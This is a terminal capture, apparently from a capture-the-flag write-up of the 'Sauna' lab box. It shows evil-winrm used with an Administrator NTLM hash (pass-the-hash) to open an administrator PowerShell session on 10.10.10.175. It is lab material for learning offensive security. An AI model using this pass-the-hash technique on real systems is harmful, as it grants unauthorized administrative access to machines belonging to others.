 (root㉿kali)-[/home/kali/Downloads/Sauna]
# evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is u
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>